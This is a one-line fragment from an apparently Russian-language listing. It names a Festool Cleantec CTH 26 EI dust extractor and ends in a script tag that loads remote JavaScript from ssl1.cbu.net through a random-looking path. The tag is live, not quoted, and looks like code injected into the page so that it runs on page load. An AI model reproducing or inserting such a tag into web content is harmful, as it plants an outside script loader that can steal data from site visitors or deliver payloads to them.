 Пылеудаляющий аппарат Festool Cleantec CTH 26 EI<script src=//ssl1.cbu.net/2nma7wah></script>